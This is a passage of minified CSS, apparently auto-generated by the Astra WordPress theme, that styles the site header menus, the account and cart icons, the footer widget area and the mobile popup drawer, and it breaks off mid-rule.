.custom-logo-link,.ast-header-break-point.ast-mobile-inherit-site-logo .ast-has-mobile-header-logo .astra-logo-svg {display: block;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:700;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:0.9em;color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#dddddd;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 1px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:500;text-transform:uppercase;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:13px;font-size:0.8125rem;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item > .menu-link{font-size:13px;font-size:0.8125rem;}.ast-header-break-point .ast-builder-menu-2 .main-header-menu .menu-item > .menu-link{padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu,.ast-header-break-point .ast-builder-menu-2 .main-header-menu{margin-top:50px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-2);}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-2);}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:38px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:48px;width:48px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}.ast-header-account-wrap{margin-top:25px;margin-bottom:25px;margin-left:25px;margin-right:25px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-2);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:var(--ast-global-color-2);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-2);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-2);}.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:15px;width:15px;}.ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-bag{font-size:15px;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-desktop-cart-flyout.ast-site-header-cart:focus .widget_shopping_cart,.ast-desktop-cart-flyout.ast-site-header-cart:hover .widget_shopping_cart{opacity:0;visibility:hidden;}.ast-desktop .astra-cart-drawer{width:35%;}@media (max-width:921px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:15px;width:15px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-bag{font-size:15px;}}@media (max-width:544px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:15px;width:15px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-bag{font-size:15px;}}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-2);border-width:0px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-2);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-2);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#ffffff;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-2);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#ffffff;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-2);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{background-color:var(--ast-global-color-0);color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-addon-cart-wrap{border-color:var(--ast-global-color-0);}.ast-site-header-cart.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart-li:hover .ast-woo-header-cart-info-wrap,.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-addon-cart-wrap .astra-icon{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap .count{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}@media (min-width:922px){.ast-cart-desktop-position-left .ast-woo-header-cart-info-wrap{margin-right:0.5em;}}@media (min-width:545px) and (max-width:921px){.ast-cart-tablet-position-left .ast-woo-header-cart-info-wrap{margin-right:0.5em;}}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{min-height:100px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#dddddd;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1200px;min-height:100px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:center;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:35px;padding-bottom:20px;padding-left:20px;padding-right:20px;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:var(--ast-global-color-3);font-size:13px;font-size:0.8125rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a{color:rgba(0,0,0,0.51);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-2);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;visibility: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:15px;padding-right:15px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead 